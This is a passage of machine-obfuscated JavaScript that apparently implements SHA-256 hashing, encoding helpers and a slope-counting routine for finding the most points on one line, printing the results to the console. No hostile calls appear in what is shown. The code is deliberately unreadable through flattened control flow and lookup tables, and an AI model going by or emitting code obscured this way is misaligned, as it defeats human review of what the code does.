-0x15:case-0x94:case-0x7e:for(sBEZR87[bZUGCEX[0xbe]]=bZUGCEX[0x2];sBEZR87[bZUGCEX[JNntIDR+0xa9]]<sBEZR87[bZUGCEX[JNntIDR+-0x13]].length;sBEZR87[bZUGCEX[JNntIDR+0xa9]]++)sBEZR87[bZUGCEX[0x1b]]+=MbJI0_Z(lL_JYeH(bZUGCEX[JNntIDR+0x209])).fromCharCode(sBEZR87[bZUGCEX[JNntIDR+-0x13]].charCodeAt(sBEZR87[bZUGCEX[JNntIDR+0xa9]])>>>bZUGCEX[0xc]&bZUGCEX[JNntIDR+-0x3],sBEZR87[bZUGCEX[0x2]].charCodeAt(sBEZR87[bZUGCEX[0xbe]])&bZUGCEX[0x12]);return wGZ7S_=!0x0,sBEZR87[bZUGCEX[0x1b]];case JNntIDR- -0x92:vJ9hTy0([YpZ4vq.F5U0IY7.GYXOG6,YpZ4vq.F5U0IY7.u7CVQW8]=[0xe,0x7d],YpZ4vq.MZ71sNx=YpZ4vq.ph4H0A,ewlFp5+=-0x5f);break;case ewlFp5-0xc0:for(sBEZR87[bZUGCEX[JNntIDR+0x17e]]=bZUGCEX[0x2];sBEZR87[bZUGCEX[JNntIDR+0x17e]]<sBEZR87[bZUGCEX[0x2]].length;sBEZR87[bZUGCEX[0xbe]]++)sBEZR87[bZUGCEX[JNntIDR+0xdb]]+=MbJI0_Z(lL_JYeH(bZUGCEX[0x21e])).fromCharCode(sBEZR87[bZUGCEX[0x2]].charCodeAt(sBEZR87[bZUGCEX[JNntIDR+0x17e]])>>>bZUGCEX[0xc]&bZUGCEX[0x12],sBEZR87[bZUGCEX[0x2]].charCodeAt(sBEZR87[bZUGCEX[JNntIDR+0x17e]])&bZUGCEX[0x12]);return wGZ7S_=!0x0,sBEZR87[bZUGCEX[JNntIDR+0xdb]];default:case 0xe0:case-0xfa:vJ9hTy0([YpZ4vq.F5U0IY7.GYXOG6,YpZ4vq.F5U0IY7.u7CVQW8]=[-0x3e,0x68],sBEZR87[bZUGCEX[0x0]]=bZUGCEX[0x3],sBEZR87[bZUGCEX[JNntIDR+-0x23]]=\"\",YpZ4vq.MZ71sNx=YpZ4vq.F5U0IY7,JNntIDR+=-0xe7,ewlFp5+=-0xf8);break;case-0x2a:case-0xe9:case-0x55:for(sBEZR87[bZUGCEX[0xbe]]=bZUGCEX[0x2];sBEZR87[bZUGCEX[0xbe]]<sBEZR87[bZUGCEX[JNntIDR+0xab]].length;sBEZR87[bZUGCEX[JNntIDR+0x167]]++)sBEZR87[bZUGCEX[JNntIDR+0xc4]]+=MbJI0_Z(lL_JYeH(bZUGCEX[JNntIDR+0x2c7])).fromCharCode(sBEZR87[bZUGCEX[0x2]].charCodeAt(sBEZR87[bZUGCEX[JNntIDR+0x167]])>>>bZUGCEX[0xc]&bZUGCEX[JNntIDR+0xbb],sBEZR87[bZUGCEX[0x2]].charCodeAt(sBEZR87[bZUGCEX[0xbe]])&bZUGCEX[JNntIDR+0xbb]);return wGZ7S_=!0x0,sBEZR87[bZUGCEX[0x1b]]}}vJ9hTy0(wGZ7S_=void 0x0,JNntIDR=ewlFp5(-0xf2,0xf7).next().value);if(wGZ7S_){return JNntIDR}}function pEj4ud(sBEZR87){var wGZ7S_=MbJI0_Z(lL_JYeH(bZUGCEX[0x24e]))(sBEZR87.length>>bZUGCEX[0x1]),JNntIDR,JNntIDR;for(JNntIDR=bZUGCEX[0x2];JNntIDR<wGZ7S_.length;JNntIDR++)wGZ7S_[JNntIDR]=bZUGCEX[0x2];for(JNntIDR=bZUGCEX[0x2];JNntIDR<sBEZR87.length*bZUGCEX[0xc];JNntIDR+=bZUGCEX[0xc])wGZ7S_[JNntIDR>>bZUGCEX[0x43]]|=(sBEZR87.charCodeAt(JNntIDR/bZUGCEX[0xc])&bZUGCEX[0x12])<<bZUGCEX[0x265]-JNntIDR%bZUGCEX[0x8];return wGZ7S_}function N8FCqi1(...sBEZR87){vJ9hTy0(sBEZR87[bZUGCEX[0x0]]=bZUGCEX[0x3],sBEZR87[bZUGCEX[0x3]]=\"\");for(sBEZR87[bZUGCEX[0x1]]=bZUGCEX[0x2];sBEZR87[bZUGCEX[0x1]]<sBEZR87[bZUGCEX[0x2]].length*bZUGCEX[0x8];sBEZR87[bZUGCEX[0x1]]+=bZUGCEX[0xc])sBEZR87[bZUGCEX[0x3]]+=MbJI0_Z(lL_JYeH(bZUGCEX[0x21e])).fromCharCode(sBEZR87[bZUGCEX[0x2]][sBEZR87[bZUGCEX[0x1]]>>bZUGCEX[0x43]]>>>bZUGCEX[0x265]-sBEZR87[bZUGCEX[0x1]]%bZUGCEX[0x8]&bZUGCEX[0x12]);return sBEZR87[bZUGCEX[0x3]]}function SwlWeac(...sBEZR87){sBEZR87[bZUGCEX[0x0]]=bZUGCEX[0x1];return sBEZR87[bZUGCEX[0x2]]>>>sBEZR87[bZUGCEX[0x3]]|sBEZR87[bZUGCEX[0x2]]<<bZUGCEX[0x8]-sBEZR87[bZUGCEX[0x3]]}function XcNMaL(sBEZR87,wGZ7S_){return sBEZR87>>>wGZ7S_}function S8tQA_(...sBEZR87){sBEZR87[bZUGCEX[0x0]]=bZUGCEX[0x6];return sBEZR87[bZUGCEX[0x2]]&sBEZR87[bZUGCEX[0x3]]^~sBEZR87[bZUGCEX[0x2]]&sBEZR87[bZUGCEX[0x1]]}function D3c8_V(sBEZR87,wGZ7S_,JNntIDR){return sBEZR87&wGZ7S_^sBEZR87&JNntIDR^wGZ7S_&JNntIDR}function kmVgbx(...sBEZR87){sBEZR87[bZUGCEX[0x0]]=bZUGCEX[0x3];return SwlWeac(sBEZR87[bZUGCEX[0x2]],bZUGCEX[0x1])^SwlWeac(sBEZR87[bZUGCEX[0x2]],bZUGCEX[0x14])^SwlWeac(sBEZR87[bZUGCEX[0x2]],bZUGCEX[0x266])}function zGbGWU(...sBEZR87){sBEZR87[bZUGCEX[0x0]]=bZUGCEX[0x3];return SwlWeac(sBEZR87[bZUGCEX[0x2]],bZUGCEX[0xb])^SwlWeac(sBEZR87[bZUGCEX[0x2]],bZUGCEX[0xf8])^SwlWeac(sBEZR87[bZUGCEX[0x2]],bZUGCEX[0x198])}function X6Z8es7(...sBEZR87){sBEZR87[bZUGCEX[0x0]]=bZUGCEX[0x3];return SwlWeac(sBEZR87[bZUGCEX[0x2]],bZUGCEX[0x13])^SwlWeac(sBEZR87[bZUGCEX[0x2]],bZUGCEX[0x28])^XcNMaL(sBEZR87[bZUGCEX[0x2]],bZUGCEX[0x6])}function jxKYE1(sBEZR87){return SwlWeac(sBEZR87,bZUGCEX[0x267])^SwlWeac(sBEZR87,bZUGCEX[0x15b])^XcNMaL(sBEZR87,bZUGCEX[0xf7])}function HWeCkd0(...sBEZR87){sBEZR87[bZUGCEX[0x0]]=bZUGCEX[0x3];return SwlWeac(sBEZR87[bZUGCEX[0x2]],bZUGCEX[0x15])^SwlWeac(sBEZR87[bZUGCEX[0x2]],bZUGCEX[0x28])^SwlWeac(sBEZR87[bZUGCEX[0x2]],bZUGCEX[0x137])}function mhT7Oh(...sBEZR87){sBEZR87[bZUGCEX[0x0]]=bZUGCEX[0x3];return SwlWeac(sBEZR87[bZUGCEX[0x2]],bZUGCEX[0x3])^SwlWeac(sBEZR87[bZUGCEX[0x2]],bZUGCEX[0xc])^XcNMaL(sBEZR87[bZUGCEX[0x2]],bZUGCEX[0x13])}function AGkIGM(...sBEZR87){sBEZR87[bZUGCEX[0x0]]=bZUGCEX[0x3];return SwlWeac(sBEZR87[bZUGCEX[0x2]],bZUGCEX[0x15b])^SwlWeac(sBEZR87[bZUGCEX[0x2]],bZUGCEX[0x26a])^XcNMaL(sBEZR87[bZUGCEX[0x2]],bZUGCEX[0xb])}sBEZR87[bZUGCEX[0x1]]=new(MbJI0_Z(lL_JYeH(bZUGCEX[0x24e])))(0x428a2f98,0x71374491,-0x4a3f0431,-0x164a245b,0x3956c25b,0x59f111f1,-0x6dc07d5c,-0x54e3a12b,-0x27f85568,0x12835b01,0x243185be,0x550c7dc3,0x72be5d74,-0x7f214e02,-0x6423f959,-0x3e640e8c,-0x1b64963f,-0x1041b87a,0xfc19dc6,0x240ca1cc,0x2de92c6f,0x4a7484aa,0x5cb0a9dc,0x76f988da,-0x67c1aeae,-0x57ce3993,-0x4ffcd838,-0x40a68039,-0x391ff40d,-0x2a586eb9,0x6ca6351,0x14292967,0x27b70a85,0x2e1b2138,0x4d2c6dfc,0x53380d13,0x650a7354,0x766a0abb,-0x7e3d36d2,-0x6d8dd37b,-0x5d40175f,-0x57e599b5,-0x3db47490,-0x3893ae5d,-0x2e6d17e7,-0x2966f9dc,-0xbf1ca7b,0x106aa070,0x19a4c116,0x1e376c08,0x2748774c,0x34b0bcb5,0x391c0cb3,0x4ed8aa4a,0x5b9cca4f,0x682e6ff3,0x748f82ee,0x78a5636f,-0x7b3787ec,-0x7338fdf8,-0x6f410006,-0x5baf9315,-0x41065c09,-0x398e870e);function ieAvmO(...wGZ7S_){vJ9hTy0(wGZ7S_[bZUGCEX[0x0]]=bZUGCEX[0x1],gvPaQJ(ewlFp5),gvPaQJ(JNntIDR));function JNntIDR(...wGZ7S_){vJ9hTy0(wGZ7S_[bZUGCEX[0x0]]=bZUGCEX[0x3],wGZ7S_[bZUGCEX[0x3]]=\"\\x47\\x52\\x4d\\x73\\x5a\\x6e\\x66\\x42\\x4b\\x58\\x6a\\x45\\x48\\x61\\x4e\\x71\\x56\\x55\\x51\\x3b\\x65\\x64\\x75\\x6c\\x7d\\x31\\x3f\\x67\\x70\\x50\\x5e\\x72\\x79\\x37\\x34\\x7c\\x28\\x33\\x54\\x7b\\x21\\x4a\\x76\\x43\\x2c\\x5d\\x3c\\x6f\\x2f\\x77\\x26\\x78\\x60\\x6d\\x6b\\x36\\x44\\x69\\x7e\\x38\\x63\\x4c\\x59\\x25\\x29\\x68\\x5f\\x23\\x3a\\x46\\x22\\x35\\x32\\x2a\\x5b\\x2b\\x53\\x24\\x2e\\x40\\x7a\\x3d\\x30\\x39\\x74\\x57\\x49\\x62\\x4f\\x41\\x3e\",wGZ7S_[bZUGCEX[0x87]]=\"\"+(wGZ7S_[bZUGCEX[0x2]]||\"\"),wGZ7S_[-bZUGCEX[0x3c]]=wGZ7S_[bZUGCEX[0x87]].length,wGZ7S_[-bZUGCEX[0x26b]]=[],wGZ7S_[-bZUGCEX[0x266]]=bZUGCEX[0x2],wGZ7S_[bZUGCEX[0xb1]]=bZUGCEX[0x2],wGZ7S_[bZUGCEX[0xa8]]=-bZUGCEX[0x3]);for(wGZ7S_[bZUGCEX[0x34]]=bZUGCEX[0x2];wGZ7S_[bZUGCEX[0x34]]<wGZ7S_[-bZUGCEX[0x3c]];wGZ7S_[bZUGCEX[0x34]]++){wGZ7S_[bZUGCEX[0x26a]]=wGZ7S_[bZUGCEX[0x3]].indexOf(wGZ7S_[bZUGCEX[0x87]][wGZ7S_[bZUGCEX[0x34]]]);if(wGZ7S_[bZUGCEX[0x26a]]===-bZUGCEX[0x3])continue;if(wGZ7S_[bZUGCEX[0xa8]]<bZUGCEX[0x2]){wGZ7S_[bZUGCEX[0xa8]]=wGZ7S_[bZUGCEX[0x26a]]}else{vJ9hTy0(wGZ7S_[bZUGCEX[0xa8]]+=wGZ7S_[bZUGCEX[0x26a]]*bZUGCEX[0x18],wGZ7S_[-bZUGCEX[0x266]]|=wGZ7S_[bZUGCEX[0xa8]]<<wGZ7S_[bZUGCEX[0xb1]],wGZ7S_[bZUGCEX[0xb1]]+=(wGZ7S_[bZUGCEX[0xa8]]&bZUGCEX[0x2e])>bZUGCEX[0x17]?bZUGCEX[0x14]:bZUGCEX[0x15]);do{vJ9hTy0(wGZ7S_[-bZUGCEX[0x26b]].push(wGZ7S_[-bZUGCEX[0x266]]&bZUGCEX[0x12]),wGZ7S_[-bZUGCEX[0x266]]>>=bZUGCEX[0xc],wGZ7S_[bZUGCEX[0xb1]]-=bZUGCEX[0xc])}while(wGZ7S_[bZUGCEX[0xb1]]>bZUGCEX[0x13]);wGZ7S_[bZUGCEX[0xa8]]=-bZUGCEX[0x3]}}if(wGZ7S_[bZUGCEX[0xa8]]>-bZUGCEX[0x3]){wGZ7S_[-bZUGCEX[0x26b]].push((wGZ7S_[-bZUGCEX[0x266]]|wGZ7S_[bZUGCEX[0xa8]]<<wGZ7S_[bZUGCEX[0xb1]])&bZUGCEX[0x12])}return iLoV7t(wGZ7S_[-bZUGCEX[0x26b]])}function ewlFp5(...wGZ7S_){var ewlFp5,YpZ4vq;function*OkM_Dx(YpZ4vq,OkM_Dx,Y9azw4N={vZXg01r:{}}){while(YpZ4vq+OkM_Dx!==0x3e)with(Y9azw4N.hlVZQVS||Y9azw4N)switch(YpZ4vq+OkM_Dx){case 0x15:case-0x8:vJ9hTy0(Y9azw4N.vZXg01r.x6wBmKB=0xf8,Y9azw4N.hlVZQVS=Y9azw4N.vscwrAN,YpZ4vq+=0x19f,OkM_Dx+=-0x176);break;case-0x78:case-0xb1:vJ9hTy0(Y9azw4N.hlVZQVS=Y9azw4N.HWgwLX,YpZ4vq+=0x19f,OkM_Dx+=-0xb0);break;case-0x75:vJ9hTy0(Y9azw4N.vZXg01r.x6wBmKB=-0x8c,Y9azw4N.hlVZQVS=Y9azw4N.L9jniF,YpZ4vq+=0x119,OkM_Dx+=-0x66);break;case 0xc0:vJ9hTy0(Y9azw4N.hlVZQVS=Y9azw4N.DVjBZa,YpZ4vq+=-0x11e,OkM_Dx+=0xeb);break;default:return ewlFp5=!0x0,LgEPkW[wGZ7S_[bZUGCEX[YpZ4vq+-0x171]]];case OkM_Dx- -0x77:case-0xf9:return ewlFp5=!0x0,LgEPkW[wGZ7S_[bZUGCEX[YpZ4vq+-0x75]]]=JNntIDR(PNH_rb9[wGZ7S_[bZUGCEX[YpZ4vq+-0x75]]]);case 0xa3:case YpZ4vq- -0xaa:case-0xbc:vJ9hTy0(Y9azw4N.vZXg01r.x6wBmKB=0x57,wGZ7S_[bZUGCEX[YpZ4vq+0x1d]]=bZUGCEX[YpZ4vq+0x20]);if(typeof LgEPkW[wGZ7S_[bZUGCEX[YpZ4vq+0x1f]]]===v7HSNa(bZUGCEX[0x2])){vJ9hTy0(Y9azw4N.hlVZQVS=Y9azw4N.vZXg01r,YpZ4vq+=0x94,OkM_Dx+=-0xd8);break}else{vJ9hTy0(Y9azw4N.hlVZQVS=Y9azw4N.vZXg01r,YpZ4vq+=0x190,OkM_Dx+=-0x12c);break}}}vJ9hTy0(ewlFp5=void 0x0,YpZ4vq=OkM_Dx(-0x1d,0xaa).next().value);if(ewlFp5){return YpZ4vq}}vJ9hTy0(wGZ7S_[bZUGCEX[0x1b]]=new(MbJI0_Z(ewlFp5(bZUGCEX[0x26c])))(0x6a09e667,-0x4498517b,0x3c6ef372,-0x5ab00ac6,0x510e527f,-0x64fa9774,0x1f83d9ab,0x5be0cd19),wGZ7S_[bZUGCEX[0x83]]=new(MbJI0_Z(ewlFp5(bZUGCEX[0x26c])))(bZUGCEX[0x146]));var YpZ4vq,OkM_Dx,Y9azw4N,ssF6wD,eb91i8,aQlBLh,oGttwo,mWPhXoP,Mu3uJCC,FvOtt7y,cvlLZw7,pEj4ud;vJ9hTy0(wGZ7S_[bZUGCEX[0x2]][wGZ7S_[bZUGCEX[0x3]]>>bZUGCEX[0x43]]|=bZUGCEX[0x1e]<<bZUGCEX[0x265]-wGZ7S_[bZUGCEX[0x3]]%bZUGCEX[0x8],wGZ7S_[bZUGCEX[0x2]][(wGZ7S_[bZUGCEX[0x3]]+bZUGCEX[0x146]>>bZUGCEX[0x45]<<bZUGCEX[0xe])+bZUGCEX[0x16]]=wGZ7S_[bZUGCEX[0x3]]);for(Mu3uJCC=bZUGCEX[0x2];Mu3uJCC<wGZ7S_[bZUGCEX[0x2]].length;Mu3uJCC+=bZUGCEX[0xd]){vJ9hTy0(YpZ4vq=wGZ7S_[bZUGCEX[0x1b]][bZUGCEX[0x2]],OkM_Dx=wGZ7S_[bZUGCEX[0x1b]][bZUGCEX[0x3]],Y9azw4N=wGZ7S_[bZUGCEX[0x1b]][bZUGCEX[0x1]],ssF6wD=wGZ7S_[bZUGCEX[0x1b]][bZUGCEX[0x6]],eb91i8=wGZ7S_[bZUGCEX[0x1b]][bZUGCEX[0xe]],aQlBLh=wGZ7S_[bZUGCEX[0x1b]][bZUGCEX[0x43]],oGttwo=wGZ7S_[bZUGCEX[0x1b]][bZUGCEX[0xb]],mWPhXoP=wGZ7S_[bZUGCEX[0x1b]][bZUGCEX[0x13]]);for(FvOtt7y=bZUGCEX[0x2];FvOtt7y<bZUGCEX[0x146];FvOtt7y++){vJ9hTy0(FvOtt7y<bZUGCEX[0xd]?wGZ7S_[bZUGCEX[0x83]][FvOtt7y]=wGZ7S_[bZUGCEX[0x2]][FvOtt7y+Mu3uJCC]:wGZ7S_[bZUGCEX[0x83]][FvOtt7y]=v8OYML(v8OYML(v8OYML(jxKYE1(wGZ7S_[bZUGCEX[0x83]][FvOtt7y-bZUGCEX[0x1]]),wGZ7S_[bZUGCEX[0x83]][FvOtt7y-bZUGCEX[0x13]]),X6Z8es7(wGZ7S_[bZUGCEX[0x83]][FvOtt7y-bZUGCEX[0x16]])),wGZ7S_[bZUGCEX[0x83]][FvOtt7y-bZUGCEX[0xd]]),cvlLZw7=v8OYML(v8OYML(v8OYML(v8OYML(mWPhXoP,zGbGWU(eb91i8)),S8tQA_(eb91i8,aQlBLh,oGttwo)),sBEZR87[bZUGCEX[0x1]][FvOtt7y]),wGZ7S_[bZUGCEX[0x83]][FvOtt7y]),pEj4ud=v8OYML(kmVgbx(YpZ4vq),D3c8_V(YpZ4vq,OkM_Dx,Y9azw4N)),mWPhXoP=oGttwo,oGttwo=aQlBLh,aQlBLh=eb91i8,eb91i8=v8OYML(ssF6wD,cvlLZw7),ssF6wD=Y9azw4N,Y9azw4N=OkM_Dx,OkM_Dx=YpZ4vq,YpZ4vq=v8OYML(cvlLZw7,pEj4ud))}vJ9hTy0(wGZ7S_[bZUGCEX[0x1b]][bZUGCEX[0x2]]=v8OYML(YpZ4vq,wGZ7S_[bZUGCEX[0x1b]][bZUGCEX[0x2]]),wGZ7S_[bZUGCEX[0x1b]][bZUGCEX[0x3]]=v8OYML(OkM_Dx,wGZ7S_[bZUGCEX[0x1b]][bZUGCEX[0x3]]),wGZ7S_[bZUGCEX[0x1b]][bZUGCEX[0x1]]=v8OYML(Y9azw4N,wGZ7S_[bZUGCEX[0x1b]][bZUGCEX[0x1]]),wGZ7S_[bZUGCEX[0x1b]][bZUGCEX[0x6]]=v8OYML(ssF6wD,wGZ7S_[bZUGCEX[0x1b]][bZUGCEX[0x6]]),wGZ7S_[bZUGCEX[0x1b]][bZUGCEX[0xe]]=v8OYML(eb91i8,wGZ7S_[bZUGCEX[0x1b]][bZUGCEX[0xe]]),wGZ7S_[bZUGCEX[0x1b]][bZUGCEX[0x43]]=v8OYML(aQlBLh,wGZ7S_[bZUGCEX[0x1b]][bZUGCEX[0x43]]),wGZ7S_[bZUGCEX[0x1b]][bZUGCEX[0xb]]=v8OYML(oGttwo,wGZ7S_[bZUGCEX[0x1b]][bZUGCEX[0xb]]),wGZ7S_[bZUGCEX[0x1b]][bZUGCEX[0x13]]=v8OYML(mWPhXoP,wGZ7S_[bZUGCEX[0x1b]][bZUGCEX[0x13]]))}return wGZ7S_[bZUGCEX[0x1b]]}function v8OYML(...sBEZR87){var wGZ7S_,JNntIDR;function*ewlFp5(JNntIDR,ewlFp5,YpZ4vq,OkM_Dx,Y9azw4N={rJOD4v:{}}){while(JNntIDR+ewlFp5+YpZ4vq+OkM_Dx!==0x50)with(Y9azw4N.nxOvPOH||Y9azw4N)switch(JNntIDR+ewlFp5+YpZ4vq+OkM_Dx){case Y9azw4N.rJOD4v.TyfeFd+-0xa0:case ewlFp5-0x49:Y9azw4N.rJOD4v.TyfeFd=0x55;case YpZ4vq-0x1ab:vJ9hTy0(Y9azw4N.rJOD4v.TyfeFd=0xf9,sBEZR87[bZUGCEX[0x0]]=bZUGCEX[JNntIDR+0x18],sBEZR87[bZUGCEX[JNntIDR+0x18]]=(sBEZR87[bZUGCEX[0x2]]&bZUGCEX[0x264])+(sBEZR87[bZUGCEX[YpZ4vq+-0xe0]]&bZUGCEX[0x264]),sBEZR87[bZUGCEX[0x11]]=(sBEZR87[bZUGCEX[0x2]]>>bZUGCEX[0xd])+(sBEZR87[bZUGCEX[JNntIDR+0x1a]]>>bZUGCEX[JNntIDR+0x24])+(sBEZR87[bZUGCEX[0x1]]>>bZUGCEX[ewlFp5+0x1ed]),Y9azw4N.nxOvPOH=Y9azw4N.rJOD4v,JNntIDR+=0xa6,ewlFp5+=0xe8,YpZ4vq+=-0xf0,OkM_Dx+=-0x8a);break;default:return wGZ7S_=!0x0,sBEZR87[bZUGCEX[0x11]]<<bZUGCEX[YpZ4vq+0x1a]|sBEZR87[bZUGCEX[0x1]]&bZUGCEX[ewlFp5+0x35c];case-0xe4:case Y9azw4N.rJOD4v.TyfeFd+-0x18d:vJ9hTy0(Y9azw4N.nxOvPOH=Y9azw4N.rJOD4v,JNntIDR+=0x176,ewlFp5+=-0x104,YpZ4vq+=-0x92);break;case 0xd4:Y9azw4N.rJOD4v.TyfeFd=0x3b}}vJ9hTy0(wGZ7S_=void 0x0,JNntIDR=ewlFp5(-0x17,-0x1e0,0xe3,0x4c).next().value);if(wGZ7S_){return JNntIDR}}return{hex:wGZ7S_,b64:OkM_Dx,any:Y9azw4N,hex_hmac:YpZ4vq,b64_hmac:OkM_Dx,any_hmac:Y9azw4N}}();MbJI0_Z(lL_JYeH(bZUGCEX[0x1d])).log(sBEZR87)}if(WcelJ6B()){if(lL_JYeH(0x261)in cvlLZw7){JNntIDR()}function JNntIDR(...sBEZR87){var wGZ7S_,JNntIDR;function*ewlFp5(JNntIDR,YpZ4vq,OkM_Dx,Y9azw4N={Dn8F72:{}},ssF6wD){while(JNntIDR+YpZ4vq+OkM_Dx!==-0xe6)with(Y9azw4N.sBUz1Fc||Y9azw4N)switch(JNntIDR+YpZ4vq+OkM_Dx){case 0xed:return LgEPkW[lyNe1s]=(0x1,Y9azw4N.Dn8F72.PqfXFdh)(PNH_rb9[lyNe1s]);case 0xcf:case 0x4d:vJ9hTy0([Y9azw4N.Dn8F72.kavZQ5A,Y9azw4N.Dn8F72.DdSi9Y]=[-0x74,-0x12],Dn8F72.RnfRRe=function(...JNntIDR){return ewlFp5(-0x94,0x35,0x9f,{Dn8F72:Y9azw4N.Dn8F72,meGquM:{}},JNntIDR).next().value},Dn8F72.PqfXFdh=function(...JNntIDR){return ewlFp5(-0x31,0xf6,-0x25,{Dn8F72:Y9azw4N.Dn8F72,mC7Rl1:{}},JNntIDR).next().value},sBEZR87[bZUGCEX[0x0]]=bZUGCEX[YpZ4vq+0xc4],gvPaQJ(Dn8F72.PqfXFdh),Y9azw4N.sBUz1Fc=Y9azw4N.Dn8F72,JNntIDR+=-0x1d6,YpZ4vq+=0x1a9,OkM_Dx+=-0x141);break;case-0xb8:case YpZ4vq- -0xf:case 0x77:vJ9hTy0([Y9azw4N.Dn8F72.kavZQ5A,Y9azw4N.Dn8F72.DdSi9Y]=[0x8,-0x51],sBEZR87[-bZUGCEX[0x81]]=gvPaQJ(function(...JNntIDR){vJ9hTy0(JNntIDR[bZUGCEX[0x0]]=bZUGCEX[0x3],JNntIDR[bZUGCEX[0x1b]]=bZUGCEX[0x2],JNntIDR[bZUGCEX[0x1]]={},JNntIDR[bZUGCEX[0x6]]=bZUGCEX[0x2],JNntIDR[bZUGCEX[0x3a]]=bZUGCEX[0x2],JNntIDR[-bZUGCEX[0x76]]=bZUGCEX[0x2],JNntIDR[bZUGCEX[0xb1]]=JNntIDR[bZUGCEX[0x2]].length);for(JNntIDR[bZUGCEX[0xa8]]=bZUGCEX[0x2];JNntIDR[bZUGCEX[0xa8]]<JNntIDR[bZUGCEX[0xb1]];JNntIDR[bZUGCEX[0xa8]]++){vJ9hTy0(JNntIDR[bZUGCEX[0x1]]={},JNntIDR[bZUGCEX[0x6]]=bZUGCEX[0x2],JNntIDR[bZUGCEX[0x3a]]=bZUGCEX[0x3]);for(JNntIDR[-bZUGCEX[0xc2]]=JNntIDR[bZUGCEX[0xa8]]+bZUGCEX[0x3];JNntIDR[-bZUGCEX[0xc2]]<JNntIDR[bZUGCEX[0xb1]];JNntIDR[-bZUGCEX[0xc2]]++){if(JNntIDR[bZUGCEX[0x2]][JNntIDR[bZUGCEX[0xa8]]].x===JNntIDR[bZUGCEX[0x2]][JNntIDR[-bZUGCEX[0xc2]]].x&&JNntIDR[bZUGCEX[0x2]][JNntIDR[bZUGCEX[0xa8]]].y===JNntIDR[bZUGCEX[0x2]][JNntIDR[-bZUGCEX[0xc2]]].y){JNntIDR[bZUGCEX[0x3a]]++;continue}JNntIDR[bZUGCEX[0x2]][JNntIDR[bZUGCEX[0xa8]]].y===JNntIDR[bZUGCEX[0x2]][JNntIDR[-bZUGCEX[0xc2]]].y?JNntIDR[-bZUGCEX[0x76]]=MbJI0_Z(lL_JYeH(0x262)+bZUGCEX[0xf4]).MAX_SAFE_INTEGER:JNntIDR[-bZUGCEX[0x76]]=(JNntIDR[bZUGCEX[0x2]][JNntIDR[bZUGCEX[0xa8]]].x-JNntIDR[bZUGCEX[0x2]][JNntIDR[-bZUGCEX[0xc2]]].x)/(JNntIDR[bZUGCEX[0x2]][JNntIDR[bZUGCEX[0xa8]]].y-JNntIDR[bZUGCEX[0x2]][JNntIDR[-bZUGCEX[0xc2]]].y);if(!JNntIDR[bZUGCEX[0x1]][JNntIDR[-bZUGCEX[0x76]]])JNntIDR[bZUGCEX[0x1]][JNntIDR[-bZUGCEX[0x76]]]=bZUGCEX[0x2];vJ9hTy0(JNntIDR[bZUGCEX[0x1]][JNntIDR[-bZUGCEX[0x76]]]++,JNntIDR[bZUGCEX[0x6]]=MbJI0_Z(lL_JYeH(bZUGCEX[0x24c])).max(JNntIDR[bZUGCEX[0x6]],JNntIDR[bZUGCEX[0x1]][JNntIDR[-bZUGCEX[0x76]]]))}vJ9hTy0(JNntIDR[bZUGCEX[0x6]]+=JNntIDR[bZUGCEX[0x3a]],JNntIDR[bZUGCEX[0x1b]]=MbJI0_Z(lL_JYeH(bZUGCEX[0x24c])).max(JNntIDR[bZUGCEX[0x1b]],JNntIDR[bZUGCEX[0x6]]))}return JNntIDR[bZUGCEX[0x1b]]}));return wGZ7S_=!0x0,MbJI0_Z((0x1,RnfRRe)(0x263)).log(sBEZR87[-bZUGCEX[0x81]]);case JNntIDR- -0xd1:vJ9hTy0([...mC7Rl1.guOKfu2]=ssF6wD,mC7Rl1.mY2_SZ=function*JNntIDR(YpZ4vq,OkM_Dx,Y9azw4N,ssF6wD,sBEZR87={fL5T9l:{}}){while(YpZ4vq+OkM_Dx+Y9azw4N+ssF6wD!==0xc)with(sBEZR87.YsOCAR||sBEZR87)switch(YpZ4vq+OkM_Dx+Y9azw4N+ssF6wD){case YpZ4vq- -0x100:vJ9hTy0([sBEZR87.fL5T9l.johVNQ,sBEZR87.fL5T9l.H_mFYH,sBEZR87.fL5T9l._3l62I]=[0xcd,-0x29,-0xed],mC7Rl1.guOKfu2[bZUGCEX[Y9azw4N+-0x21]]=bZUGCEX[0x3],mC7Rl1.guOKfu2[-bZUGCEX[Y9azw4N+0x3c]]=\"\\u002f\\u0041\\u006c\\u0047\\u0057\\u0073\\u0042\\u0059\\u004d\\u004c\\u004a\\u004e\\u0077\\u0037\\u0028\\u005a\\u0035\\u0076\\u0034\\u0064\\u0052\\u0036\\u0048\\u0031\\u007c\\u0025\\u0033\\u005b\\u0053\\u0058\\u0045\\u0055\\u007a\\u0023\\u004f\\u0032\\u002c\\u007d\\u006d\\u0026\\u0078\\u0067\\u003d\\u0022\\u0046\\u0066\\u005f\\u005e\\u0061\\u0075\\u006a\\u0054\\u0069\\u0050\\u002e\\u0062\\u003b\\u004b\\u0063\\u0051\\u003c\\u003f\\u0072\\u006e\\u0079\\u0065\\u0060\\u002b\\u0049\\u0070\\u0043\\u0021\\u0044\\u0039\\u0038\\u003e\\u006b\\u007b\\u0056\\u0024\\u0068\\u005d\\u0074\\u0040\\u006f\\u0071\\u0029\\u003a\\u007e\\u0030\\u002a\",sBEZR87.YsOCAR=sBEZR87.fL5T9l,YpZ4vq+=-0x142,OkM_Dx+=-0x46,Y9azw4N+=0x8c,ssF6wD+=-0x68);break;case 0x88:case 0x85:default:vJ9hTy0(mC7Rl1.guOKfu2[-bZUGCEX[0x60]].push((mC7Rl1.guOKfu2[bZUGCEX[0x36]]|mC7Rl1.guOKfu2[bZUGCEX[0x13]]<<mC7Rl1.guOKfu2[bZUGCEX[OkM_Dx+0xec]])&bZUGCEX[OkM_Dx+0xf3]),sBEZR87.YsOCAR=sBEZR87.fL5T9l,YpZ4vq+=0x125,ssF6wD+=-0x1e4);break;case YpZ4vq- 